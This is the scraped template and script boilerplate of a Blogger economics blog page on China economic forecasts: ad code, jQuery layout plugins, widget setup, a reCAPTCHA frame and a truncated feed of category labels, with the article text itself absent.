2008-2019 (c) chaganomics.com. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- chaganomics_sidebar_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4788345141940168"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1608918650"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6t0VRHpVmvizhsfIVhFLiACqrYJ7s5Lv61k6sYluLICf_5Gk_rObsNOhXY7Mdwsbn5uan5XhNWexJ37IYAI3_OlosOYtwWE9ct2FPRRtDCSsKJ8KSYJRtsKLmRzG-vuPgYGAyOSs_heE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Story"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Story"; // post nav text "next post"

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();



$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;"),$( "#menu ul > li" ).first().addClass("hub-home");
});


  //]]>
</script>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>

Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#01BD5D;' target='_blank'>MyBloggerThemes</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
(function (e, t, n) {
    var r = t.event,
        i;
    r.special.smartresize = {
        setup: function () {
            t(this).bind("resize", r.special.smartresize.handler)
        },
        teardown: function () {
            t(this).unbind("resize", r.special.smartresize.handler)
        },
        handler: function (e, t) {
            var n = this,
                s = arguments;
            e.type = "smartresize", i && clearTimeout(i), i = setTimeout(function () {
                r.dispatch.apply(n, s)
            }, t === "execAsap" ? 0 : 100)
        }
    }, t.fn.smartresize = function (e) {
        return e ? this.bind("smartresize", e) : this.trigger("smartresize", ["execAsap"])
    }, t.Mason = function (e, n) {
        this.element = t(n), this._create(e), this._init()
    }, t.Mason.settings = {
        isResizable: !0,
        isAnimated: !1,
        animationOptions: {
            queue: !1,
            duration: 500
        },
        gutterWidth: 0,
        isRTL: !1,
        isFitWidth: !1,
        containerStyle: {
            position: "relative"
        }
    }, t.Mason.prototype = {
        _filterFindBricks: function (e) {
            var t = this.options.itemSelector;
            return t ? e.filter(t).add(e.find(t)) : e
        },
        _getBricks: function (e) {
            var t = this._filterFindBricks(e).css({
                position: "absolute"
            }).addClass("masonry-brick");
            return t
        },
        _create: function (n) {
            this.options = t.extend(!0, {}, t.Mason.settings, n), this.styleQueue = [];
            var r = this.element[0].style;
            this.originalStyle = {
                height: r.height || ""
            };
            var i = this.options.containerStyle;
            for (var s in i) this.originalStyle[s] = r[s] || "";
            this.element.css(i), this.horizontalDirection = this.options.isRTL ? "right" : "left";
            var o = this.element.css("padding-" + this.horizontalDirection),
                u = this.element.css("padding-top");
            this.offset = {
                x: o ? parseInt(o, 10) : 0,
                y: u ? parseInt(u, 10) : 0
            }, this.isFluid = this.options.columnWidth && typeof this.options.columnWidth == "function";
            var a = this;
            setTimeout(function () {
                a.element.addClass("masonry")
            }, 0), this.options.isResizable && t(e).bind("smartresize.masonry", function () {
                a.resize()
            }), this.reloadItems()
        },
        _init: function (e) {
            this._getColumns(), this._reLayout(e)
        },
        option: function (e, n) {
            t.isPlainObject(e) && (this.options = t.extend(!0, this.options, e))
        },
        layout: function (e, t) {
            for (var n = 0, r = e.length; n < r; n++) this._placeBrick(e[n]);
            var i = {};
            i.height = Math.max.apply(Math, this.colYs);
            if (this.options.isFitWidth) {
                var s = 0;
                n = this.cols;
                while (--n) {
                    if (this.colYs[n] !== 0) break;
                    s++
                }
                i.width = (this.cols - s) * this.columnWidth - this.options.gutterWidth
            }
            this.styleQueue.push({
                $el: this.element,
                style: i
            });
            var o = this.isLaidOut ? this.options.isAnimated ? "animate" : "css" : "css",
                u = this.options.animationOptions,
                a;
            for (n = 0, r = this.styleQueue.length; n < r; n++) a = this.styleQueue[n], a.$el[o](a.style, u);
            this.styleQueue = [], t && t.call(e), this.isLaidOut = !0
        },
        _getColumns: function () {
            var e = this.options.isFitWidth ? this.element.parent() : this.element,
                t = e.width();
            this.columnWidth = this.isFluid ? this.options.columnWidth(t) : this.options.columnWidth || (this.$bricks.outerWidth(!0) || t), this.columnWidth += this.options.gutterWidth, this.cols = Math.floor((t + this.options.gutterWidth) / this.columnWidth), this.cols = Math.max(this.cols, 1)
        },
        _placeBrick: function (e) {
            var n = t(e),
                r, i, s, o, u;
            r = Math.ceil(n.outerWidth(!0) / this.columnWidth), r = Math.min(r, this.cols);
            if (r === 1) s = this.colYs;
            else {
                i = this.cols + 1 - r, s = [];
                for (u = 0; u < i; u++) o = this.colYs.slice(u, u + r), s[u] = Math.max.apply(Math, o)
            }
            var a = Math.min.apply(Math, s),
                f = 0;
            for (var l = 0, c = s.length; l < c; l++)
                if (s[l] === a) {
                    f = l;
                    break
                }
            var h = {
                top: a + this.offset.y
            };
            h[this.horizontalDirection] = this.columnWidth * f + this.offset.x, this.styleQueue.push({
                $el: n,
                style: h
            });
            var p = a + n.outerHeight(!0),
                d = this.cols + 1 - c;
            for (l = 0; l < d; l++) this.colYs[f + l] = p
        },
        resize: function () {
            var e = this.cols;
            this._getColumns(), (this.isFluid || this.cols !== e) && this._reLayout()
        },
        _reLayout: function (e) {
            var t = this.cols;
            this.colYs = [];
            while (t--) this.colYs.push(0);
            this.layout(this.$bricks, e)
        },
        reloadItems: function () {
            this.$bricks = this._getBricks(this.element.children())
        },
        reload: function (e) {
            this.reloadItems(), this._init(e)
        },
        appended: function (e, t, n) {
            if (t) {
                this._filterFindBricks(e).css({
                    top: this.element.height()
                });
                var r = this;
                setTimeout(function () {
                    r._appended(e, n)
                }, 1)
            } else this._appended(e, n)
        },
        _appended: function (e, t) {
            var n = this._getBricks(e);
            this.$bricks = this.$bricks.add(n), this.layout(n, t)
        },
        remove: function (e) {
            this.$bricks = this.$bricks.not(e), e.remove()
        },
        destroy: function () {
            this.$bricks.removeClass("masonry-brick").each(function () {
                this.style.position = "", this.style.top = "", this.style.left = ""
            });
            var n = this.element[0].style;
            for (var r in this.originalStyle) n[r] = this.originalStyle[r];
            this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"), t(e).unbind(".masonry")
        }
    }, t.fn.imagesLoaded = function (e) {
        function u() {
            e.call(n, r)
        }

        function a(e) {
            var n = e.target;
            n.src !== s && (t.inArray(n, o) === -1 && (o.push(n), --i <= 0 && (setTimeout(u), r.unbind(".imagesLoaded", a))))
        }
        var n = this,
            r = n.find("img").add(n.filter("img")),
            i = r.length,
            s = "[data-uri]",
            o = [];
        return i || u(), r.bind("load.imagesLoaded error.imagesLoaded", a).each(function () {
            var e = this.src;
            this.src = s, this.src = e
        }), n
    };
    var s = function (t) {
        e.console && e.console.error(t)
    };
    t.fn.masonry = function (e) {
        if (typeof e == "string") {
            var n = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var r = t.data(this, "masonry");
                if (!r) {
                    s("cannot call methods on masonry prior to initialization; attempted to call method '" + e + "'");
                    return
                }
                if (!t.isFunction(r[e]) || e.charAt(0) === "_") {
                    s("no such method '" + e + "' for masonry instance");
                    return
                }
                r[e].apply(r, n)
            })
        } else this.each(function () {
            var n = t.data(this, "masonry");
            n ? (n.option(e || {}), n._init()) : t.data(this, "masonry", new t.Mason(e, this))
        });
        return this
    }
})(window, jQuery);


(function (f, h, $) {
    var a = "placeholder" in h.createElement("input"),
        d = "placeholder" in h.createElement("textarea"),
        i = $.fn,
        c = $.valHooks,
        k, j;
    if (a && d) {
        j = i.placeholder = function () {
            return this
        };
        j.input = j.textarea = true
    } else {
        j = i.placeholder = function () {
            var l = this;
            l.filter((a ? "textarea" : ":input") + "[placeholder]").not(".placeholder").bind({
                "focus.placeholder": b,
                "blur.placeholder": e
            }).data("placeholder-enabled", true).trigger("blur.placeholder");
            return l
        };
        j.input = a;
        j.textarea = d;
        k = {
            get: function (m) {
                var l = $(m);
                return l.data("placeholder-enabled") && l.hasClass("placeholder") ? "" : m.value
            },
            set: function (m, n) {
                var l = $(m);
                if (!l.data("placeholder-enabled")) return m.value = n;
                if (n == "") {
                    m.value = n;
                    if (m != h.activeElement) e.call(m)
                } else if (l.hasClass("placeholder")) b.call(m, true, n) || (m.value = n);
                else m.value = n;
                return l
            }
        };
        a || (c.input = k);
        d || (c.textarea = k);
        $(function () {
            $(h).delegate("form", "submit.placeholder", function () {
                var l = $(".placeholder", this).each(b);
                setTimeout(function () {
                    l.each(e)
                }, 10)
            })
        });
        $(f).bind("beforeunload.placeholder", function () {
            $(".placeholder").each(function () {
                this.value = ""
            })
        })
    }

    function g(m) {
        var l = {},
            n = /^jQuery\d+$/;
        $.each(m.attributes, function (p, o) {
            if (o.specified && !n.test(o.name)) l[o.name] = o.value
        });
        return l
    }

    function b(m, n) {
        var l = this,
            o = $(l);
        if (l.value == o.attr("placeholder") && o.hasClass("placeholder"))
            if (o.data("placeholder-password")) {
                o = o.hide().next().show().attr("id", o.removeAttr("id").data("placeholder-id"));
                if (m === true) return o[0].value = n;
                o.focus()
            } else {
                l.value = "";
                o.removeClass("placeholder");
                l == h.activeElement && l.select()
            }
    }

    function e() {
        var q, l = this,
            p = $(l),
            m = p,
            o = this.id;
        if (l.value == "") {
            if (l.type == "password") {
                if (!p.data("placeholder-textinput")) {
                    try {
                        q = p.clone().attr({
                            type: "text"
                        })
                    } catch (n) {
                        q = $("<input>").attr($.extend(g(this), {
                            type: "text"
                        }))
                    }
                    q.removeAttr("name").data({
                        "placeholder-password": true,
                        "placeholder-id": o
                    }).bind("focus.placeholder", b);
                    p.data({
                        "placeholder-textinput": q,
                        "placeholder-id": o
                    }).before(q)
                }
                p = p.removeAttr("id").hide().prev().attr("id", o).show()
            }
            p.addClass("placeholder");
            p[0].value = p.attr("placeholder")
        } else p.removeClass("placeholder")
    }
})(this, document, jQuery);
var $j = jQuery.noConflict();
$j(document).ready(function () {
    
  
  

   
    var c = $j("#post_grids");
    c.imagesLoaded(function () {
        c.masonry({
            itemSelector: ".post_col"
        })
    });
    $j("#post_grids").masonry({
        itemSelector: ".post_col",
        gutterWidth: 0,
        columnWidth: function (a) {
            return a / 3
        }
    });
    $j("#Header1_headerimg").load(function () {
        var a = $j(this).height();
        var b = a / 2 - 13;
        $j(".socials").css("padding-top", b)
    });
    $j("input, textarea").placeholder();
   
   
    
    
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5F6WOpD1Eq2X7tWNpxeyOlJuHtmQ:1769083362659';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6153012181955522079','//www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html','6153012181955522079');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6153012181955522079', 'title': 'Chaganomics.com', 'url': 'https://www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html', 'canonicalUrl': 'https://www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html', 'homepageUrl': 'https://www.chaganomics.com/', 'searchUrl': 'https://www.chaganomics.com/search', 'canonicalHomepageUrl': 'https://www.chaganomics.com/', 'blogspotFaviconUrl': 'https://www.chaganomics.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-41544379-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chaganomics.com - Atom\x22 href\x3d\x22https://www.chaganomics.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Chaganomics.com - RSS\x22 href\x3d\x22https://www.chaganomics.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chaganomics.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6153012181955522079/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chaganomics.com - Atom\x22 href\x3d\x22https://www.chaganomics.com/feeds/2629718991429938550/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4788345141940168', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2629718991429938550', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8/s72-c/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8/s640/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png', 'pageName': 'China Economic Forecast (Numbers From Late February)', 'pageTitle': 'Chaganomics.com: China Economic Forecast (Numbers From Late February)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'China Economic Forecast (Numbers From Late February)', 'description': 'Top economic blogs, econ blogs, macro econ blogs, macro econ, general economics, chadwick hagan', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8/s640/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png', 'url': 'https://www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2629718991429938550}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'main', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="POZAaUtpelZZOdggTQ9PlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083364988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.chaganomics.com/feeds/posts/default/-/Focus%20Economics?alt=json-in-script&callback=related_results_labels
body_size: 6562
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079"},"updated":{"$t":"2025-10-30T21:39:16.964-04:00"},"category":[{"term":"Economics"},{"term":"business"},{"term":"China"},{"term":"Oil"},{"term":"2017 Economics"},{"term":"commodities"},{"term":"gold"},{"term":"silver"},{"term":"Fed"},{"term":"bitcoin"},{"term":"Business Law"},{"term":"Law"},{"term":"crude oil"},{"term":"2023"},{"term":"Brexit"},{"term":"Economy"},{"term":"Housing"},{"term":"Russia"},{"term":"Statistics"},{"term":"currency"},{"term":"EU"},{"term":"Europe"},{"term":"Japan"},{"term":"Politics"},{"term":"2016 Housing"},{"term":"2017 Housing"},{"term":"Bankruptcy"},{"term":"EURUSD"},{"term":"Economic Indicators"},{"term":"GDP"},{"term":"International Economies"},{"term":"London"},{"term":"Stats"},{"term":"Technology"},{"term":"USA"},{"term":"startups"},{"term":"stocks"},{"term":"2016 Economics"},{"term":"Agriculture"},{"term":"Article 50 Brexit"},{"term":"Atlanta"},{"term":"Chad Hagan"},{"term":"ECONOMIC FORECAST"},{"term":"Ebola"},{"term":"Economic Statistics"},{"term":"Healthcare"},{"term":"Korea"},{"term":"TRADING"},{"term":"Trump"},{"term":"UK"},{"term":"WTI"},{"term":"euro"},{"term":"finance"},{"term":"law surrounding bitcoin"},{"term":"ventures"},{"term":"2022"},{"term":"Bonds"},{"term":"Brexit 2017"},{"term":"Debt"},{"term":"Dodd Frank"},{"term":"Dov Charney"},{"term":"EU UK Split"},{"term":"Energy"},{"term":"Fed Rates"},{"term":"Financial"},{"term":"Geopolitics"},{"term":"Germany"},{"term":"Global economy"},{"term":"Hedge Funds"},{"term":"Housing Recovery"},{"term":"IRS"},{"term":"Inflation"},{"term":"Inflation November 2016"},{"term":"Legal"},{"term":"MENA"},{"term":"North Korea"},{"term":"OilGas"},{"term":"One China"},{"term":"SCOTUS"},{"term":"US Housing"},{"term":"Voluntary Quits 2016"},{"term":"bitcoin legal"},{"term":"brent crude"},{"term":"btc"},{"term":"credit"},{"term":"deals"},{"term":"mining"},{"term":"syria"},{"term":"$DRYS"},{"term":"2017"},{"term":"Amazon"},{"term":"American Apparel"},{"term":"American Style Consumer Expenditure"},{"term":"Asia Pacific Economic Cooperation (APEC)"},{"term":"Baker Hughes"},{"term":"Bitcoins"},{"term":"Blackstone"},{"term":"Bond Holder"},{"term":"Brazil 2016"},{"term":"CPI"},{"term":"Canada"},{"term":"Canada Housing"},{"term":"Capital Markets"},{"term":"Cenbanks"},{"term":"Chapter 15"},{"term":"Charts"},{"term":"China Economy"},{"term":"Consumer Sentiment"},{"term":"Coronavirus"},{"term":"Demographics"},{"term":"Distressed Debt"},{"term":"Dodd-Frank"},{"term":"Dow Jones"},{"term":"Drugs"},{"term":"DryShips"},{"term":"Elections"},{"term":"Ethanol"},{"term":"Fed 2016"},{"term":"Fed Data"},{"term":"Federalist Society"},{"term":"France"},{"term":"Free Trade"},{"term":"Gas"},{"term":"Gasoline"},{"term":"Georgia"},{"term":"Gold Price"},{"term":"Hagan Capital"},{"term":"Hagan Capital Group"},{"term":"IRS Taxes"},{"term":"Inflation December 2016"},{"term":"International Trade"},{"term":"Investing"},{"term":"Investment Banking"},{"term":"Korea 2016"},{"term":"Korea's Implied Volatility Index"},{"term":"Macro"},{"term":"Markets"},{"term":"Metals"},{"term":"Mexican Economy"},{"term":"Mexico Bonds"},{"term":"Michigan Consumer Sentiment"},{"term":"Music"},{"term":"Music 2018"},{"term":"NYSE"},{"term":"Oil 2016"},{"term":"Payroll"},{"term":"Precious Metals"},{"term":"President Trump"},{"term":"Rates"},{"term":"Retail 2017"},{"term":"Royals"},{"term":"SNF"},{"term":"Saudi Arabia"},{"term":"Silver Spot Price"},{"term":"SoCal"},{"term":"South Africa"},{"term":"Spain"},{"term":"Sporting Metrics"},{"term":"Sports"},{"term":"TPP"},{"term":"Trump TPP"},{"term":"Trumponomics"},{"term":"US"},{"term":"Uber"},{"term":"Ukraine"},{"term":"United Kingdom"},{"term":"VW"},{"term":"Voluntary Quits 2017"},{"term":"adviser"},{"term":"coinbase"},{"term":"coke"},{"term":"crowdfunding"},{"term":"cryptocurrency"},{"term":"diplomacy"},{"term":"equities"},{"term":"financial deregulation"},{"term":"futures"},{"term":"iran"},{"term":"middle east"},{"term":"middle east economics"},{"term":"regulatory"},{"term":"rio tinto"},{"term":"securitization"},{"term":"startup"},{"term":"stocktwits"},{"term":"tax"},{"term":"usd"},{"term":"virtual currency"},{"term":"$APPL"},{"term":"100 Years of Gold"},{"term":"2008 recession"},{"term":"2016 Consumer Data"},{"term":"2016 Consumer Economics"},{"term":"2016 December Consumer Sentiment"},{"term":"2016 Euro"},{"term":"2016 Republican Race"},{"term":"2017 CPI"},{"term":"2017 Consumer Data"},{"term":"2017 Feb DryShips"},{"term":"2017 February Employment"},{"term":"2018 Economics"},{"term":"2024"},{"term":"40 Act Fund"},{"term":"AAC Football"},{"term":"AB InBev SABMiller merger"},{"term":"ABL"},{"term":"AG"},{"term":"AMZN"},{"term":"Amazon 2021"},{"term":"American League"},{"term":"Article 50 From 10 Downing Street"},{"term":"Article 50 March 29"},{"term":"Assassinations"},{"term":"Atlanta Finance"},{"term":"BLS Employment"},{"term":"BRR"},{"term":"BRTI"},{"term":"Baby Boomers"},{"term":"Baltic Trading Limited"},{"term":"Banks"},{"term":"Beijing"},{"term":"Big 12 Football"},{"term":"Big Ten Football"},{"term":"Brazil"},{"term":"Breaking News"},{"term":"Brexit Scotland"},{"term":"British Courts"},{"term":"Bubbles Inflation 2016"},{"term":"CDC"},{"term":"CHF"},{"term":"CMS"},{"term":"CMS 2016"},{"term":"COVID19"},{"term":"CSX"},{"term":"Cable June 14 2016"},{"term":"Canada Housing march 2017"},{"term":"Catalonia"},{"term":"Central Bank"},{"term":"Central Europe"},{"term":"Chaganomics"},{"term":"Chapter 11"},{"term":"Chapter 22"},{"term":"Chapter 33"},{"term":"Charting"},{"term":"Chicago"},{"term":"China 2017"},{"term":"China Jan 2 2017"},{"term":"China salt"},{"term":"City of Roswell"},{"term":"Clean Shares Broker"},{"term":"Coal Industry 2017"},{"term":"Coffee C"},{"term":"Coffee Futures"},{"term":"Coffee Prices"},{"term":"Coffee Prices 2016"},{"term":"College"},{"term":"College Football"},{"term":"College in America"},{"term":"Consumer"},{"term":"Copper 2017"},{"term":"Copper Futures"},{"term":"Copper Spot"},{"term":"Copper Spot Since 1967"},{"term":"Craft Brew Smash Up"},{"term":"Crude"},{"term":"Crude Oil June 14 2016"},{"term":"DIP"},{"term":"DJIA"},{"term":"DUI Firm Atlanta Tries To Buy 